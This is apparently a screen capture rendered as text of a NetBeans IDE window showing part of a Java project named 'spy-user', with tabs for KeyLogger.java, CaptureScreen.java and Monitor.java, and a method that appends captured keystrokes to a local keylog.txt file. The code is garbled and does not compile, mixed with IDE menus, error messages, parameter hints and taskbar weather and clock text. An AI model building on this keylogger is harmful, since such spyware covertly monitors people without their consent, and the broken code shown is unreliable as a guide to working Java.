 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
244.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output
for (int i=0;i<cont. 0)
62 {
int endIn=Math.min(i+20, i)
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
int a, int b
long a, long b
float a, float b
double a, double b
Output ';' expected Explict type can be replaced with 'var'
spy-user (run) 1 63:38 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3